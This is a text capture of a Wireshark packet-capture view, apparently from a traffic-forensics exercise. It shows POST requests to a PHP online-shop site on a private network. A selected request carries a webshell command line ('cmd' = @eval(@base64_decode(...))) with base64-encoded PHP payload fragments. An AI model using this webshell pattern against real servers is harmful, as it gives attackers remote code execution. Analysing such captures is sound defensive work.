 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == POST
No. Time Source Destination Protocol Lengtl Info
1978 224.096293915 10.0.10.98 10.0.10.99 HTTP 70 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
1981 224.122124472 10.0.10.98 10.0.10.99 HTTP 78 POST /onlineshop/review_action.php HTTP/1.1 (application/x-www-form-urlencoded)
1994 226.229388885 10.0.10.98 10.0.10.99 HTTP 70 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
2016 228.428409395 10.0.10.98 10.0.10.99 HTTP 66 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2043 229.732112889 10.0.10.88 10.0.10.99 HTTP 552 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2044 229.732191841 10.0.10.88 10.0.10.99 HTTP 560 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
2051 229.736111531 10.0.10.88 10.0.10.99 HTTP 554 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2052 229.736190121 10.0.10.88 10.0.10.99 HTTP 548 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2056 229.736605600 10.0.10.88 10.0.10.99 HTTP 562 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
2060 229.742718778 10.0.10.88 10.0.10.99 HTTP 572 POST /onlineshop/review_action.php HTTP/1.1 (application/x-www-form-urlencoded)
2071 230.642141536 10.0.10.98 10.0.10.99 HTTP 75 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2087 231.828220491 10.0.10.88 10.0.10.99 HTTP 562 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
2093 232.937457776 10.0.10.98 10.0.10.99 HTTP 76 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2105 233.938550999 10.0.10.88 10.0.10.99 HTTP 554 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2114 235.330820061 10.0.10.98 10.0.10.99 HTTP 80 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2120 235.537016749 10.0.10.88 10.0.10.99 HTTP 1209 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2136 236.227111419 10.0.10.88 10.0.10.99 HTTP 563 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2160 237.528985656 10.0.10.98 10.0.10.99 HTTP 88 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2165 237.730682932 10.0.10.88 10.0.10.99 HTTP 1322 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2175 238.327554247 10.0.10.88 10.0.10.99 HTTP 564 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2181 239.628582913 10.0.10.98 10.0.10.99 HTTP 60 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2194 240.628172497 10.0.10.88 10.0.10.99 HTTP 568 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2205 241.587476570 10.0.10.88 10.0.10.99 HTTP 576 POST /onlineshop/action.php HTTP/1.1 (application/x-www-form-urlencoded)
2230 241.730790026 10.0.10.98 10.0.10.99 HTTP 79 POST /onlineshop/review_action.php HTTP/1.1 (application/x-www-form-urlencoded)
2261 249.194290445 10.0.10.88 10.0.10.99 HTTP 4089 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2291 251.861677140 10.0.10.88 10.0.10.99 HTTP 4060 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
[HTTP request 1/1]
[Response in frame: 2129]
File Data: 864 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "b1a37a0e1a50b1" = "nDQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL29ubGluZXNob3Av
Key: b1a37a0e1a50b1
Value: nDQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL29ubGluZXNob3AvZGF0YWJhc2Uvb25saW5lc
[truncated]Form item: "b2e3e1923a4b3a" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKT
Key: b2e3e1923a4b3a
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQ
Form item: "cmd" = "@eval(@base64_decode($_POST['b2e3e1923a4b3a']));"
Key: cmd
Value: @eval(@base64_decode($_POST['b2e3e1923a4b3a']));
0000 00 0c 29 52 20 50 00 0c 29 36 ab ee 08 00 45 00 ··)R P·· )6····E·
0010 04 ab eb 7e 40 00 40 06 22 14 0a 00 0a 58 0a 00 ···~@·@· "····X··
0020 0a 63 e2 10 00 50 a0 e8 50 30 84 46 7a f9 50 18 ·c···P·· P0·Fz·P·
0030 01 f6 2d 58 00 00 50 4f 53 54 20 2f 6f 6e 6c 69 ··-X··PO ST /onli
0040 6e 65 73 68 6f 70 2f 70 72 6f 64 75 63 74 32 2e neshop/p roduct2.
0050 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0060 73 74 3a 20 31 30 2e 30 2e 31 30 2e 39 39 0d 0a st: 10.0 .10.99··
0070 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0080 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, d eflate··
0090 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00a0 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 74 69 lla/5.0 (compati
00b0 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b 20 57 ble; MSI E 9.0; W
00c0 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 57 indows N T 6.1; W
00d0 4f 57 36 34 3b 20 54 72 69 64 65 6e 74 2f 35 2e OW64; Tr ident/5.
00e0 30 3b 20 63 68 72 6f 6d 65 66 72 61 6d 65 2f 31 0; chrom eframe/1
00f0 32 2e 30 2e 37 34 32 2e 31 31 32 29 0d 0a 43 6f 2.0.742. 112)··Co
0100 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Ty pe: appl
mayishangshu.pcapng 分组: 15507 · 已显示: 358 (2.3%) 配置: Default